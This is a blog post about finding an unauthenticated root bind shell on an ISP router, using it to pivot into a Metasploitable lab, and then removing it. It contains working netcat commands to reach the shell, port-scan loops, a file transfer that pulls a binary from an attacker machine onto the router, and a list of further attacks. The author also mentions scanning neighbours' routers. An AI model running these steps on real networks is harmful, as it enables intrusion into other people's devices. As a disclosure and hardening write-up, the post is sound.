
Disclaimer
Do not replicate any steps in this blog post on networks/routers that you do not own.
Evil or Reckless ISP?
I recently had a router setup by my ISP for casual internet usage, nothing out of the ordinary. While casually going over the router configurations, I spotted a command injection attempt in one of the input fields. Either this router ships with this configuration, or it was my ISP.
It is possible that a bot is picking off new routers as they join the network with default credentials (admin :: admin).

This looks a lot like a bind shell; the port is also open and listening on the router.
root@kali# nmap -p 40001 router-ip

Connecting to the port with Netcat prompts an interactive shell with root privileges. The bind shell is working…
root@kali# rlwrap nc router-ip 40001

The bind shells are present on almost all routers on my subnet, it must be used by my ISP for some remote maintenance. I detected 55 routers that have this bind shell, and I didn’t scan them all…

Unsure if the ISP has good or bad intentions, but this is a gold mine for malicious actors.
The bind shell can be accessed by anyone and does not require authentication. This can be abused to access machines on the internal network. Let’s test it on my network.
Pivoting Into The Network Through The Router
This is a simplified network topology of what the setup for this demo looks like; where the “Attacker” machine cannot directly access the internal network.

Our target is the Metaspoitable machine with the IP address “192.168.1.108”. The router will be used to pivot into the network and exploit the target.

The ARP cache stored on the router can be used to reveal IP addresses on the internal network, including our target “192.168.1.108”. Dump all the entries with the arp command.

Use awk to clean this up and return only the IPs.
router@shell# arp -a | awk -F "(" {'print $2'} | awk -F ")" {'print $1'}

Using busybox
Busybox contains common UNIX utilities, scripts, and tools that are packed into one single binary. It is typically used in systems with environment constraints like low storage/memory (eg. a Linux-based microcontroller or a router). Learn more.

To verify “192.168.1.108” is the Metasploitable machine, Netcat can be used to perform a port scan. This router’s busybox binary contains a minimal version of Netcat that does not support any options.

Port Scanning With Netcat
Without using the -zv option
Since there is no options in this Netcat version, a little /dev/null magic is needed. A quick bash script can be used to scan our target for open TCP ports from range 1-1000. Skip ahead if you prefer the complete Netcat binary.
#!/bin/sh
for i in $(seq 1 1000)
do
if nc 192.168.1.108 $i </dev/null 2>&1 | grep -q refused;
then :
else
echo "Port $i is open"
fi
done
It can also be pasted into the terminal as a one-liner.
router@shell# for i in $(seq 1 1000); do if nc 192.168.1.108 $i </dev/null 2>&1 | grep -q refused;then :;else echo "Port $i is open";fi; done

It’s pretty fast too:

To provide more accurate and responsive results, I copied an alternative busybox binary found here to the router. busybox-mips contains the complete version of Netcat with the options you’d expect to see. You could compile Nmap yourself and use that instead, more on that later.
On Kali
root@kali# nc -lnvp 5001 < busybox-mips
On the router
router@shell# nc kali-ip 5001 > busybox-mips
Before:

After:

With this version, the “-zv” options can be used to detect if a port is open or not.
Using the -zv option
router@shell# ./busybox-mips nc 192.168.1.108 22 -zv

The scripts used before can also be used with the new Netcat binary, after some slight modifications of course.
#!/bin/sh
for i in $(seq 1 1000)
do
./busybox-mips nc 192.168.1.108 $i -zv 2>&1 | grep open
done
It can also be pasted into the terminal as a one-liner.
router@shell# for i in $(seq 1 1000);do ./busybox-mips nc 192.168.1.108 $i -zv 2>&1 | grep open; done

The following syntax works on some Netcat versions to scan a range of ports, try your luck.
Other binaries can also be compiled and uploaded using the same methodology, Nmap included. Keep in mind the router’s architecture and endianness before compiling or it won’t work! Read more
Compromising The Target
We can now communicate with the Metasploitable machine through the compromised router. For example, I’ll login to the FTP server on port 21.

This FTP server (vsFTPd 2.3.4) is vulnerable, but that’s not our goal today ;)

Knowing this is Metasploitable, I can connect to port 23 with telnet for a login prompt.

The default credentials are:
We are now inside the network on a compromised host. While exploiting Metasploitable is trivial, having your machine exposed to the internet like this is not a great idea.

What else can be done?
Other attacks can be done too such as:
- Man In The Middle Attacks (MITM) to intercept/modify unencrypted traffic on the network
- SSL stripping to downgrade your HTTPS traffic to HTTP. HSTS protected sites excluded :<
- Redirect traffic to a malicious DNS server which can be used to steal information or restrict access to certain websites
- Modify or completely replace the router firmware with a malicious one
- More shit, I’m no pro :)
Cleaning this mess up
My first steps:
- Remove the command injection payload
- Set a strong password for the admin page
- Disable remote management


Find the process ID (PID) of the bind shell on the router
router@shell# ps | grep 40001

Kill the process and make sure the bind shell is no longer listening.
router@shell# kill -9 20685

Run a port scan on your router to find unusual ports listening/open. 80 and 443 are typically used to log in to the admin page which is fine for me.
# nmap -p- -sT -T3 router-ip

Conclusion
Configure your routers with SSH and use proper authentication measures. Having an insecure Telnet backdoor on a random high port can be quickly discovered by scanning the full port range (0-65535) with Nmap.
I hope opening random bind shells is not a common practice amongst Internet Service Providers lol, check your routers. Do not discard the idea that this may be a malicous bot. In any case, try your best to avoid cheap and outdated routers.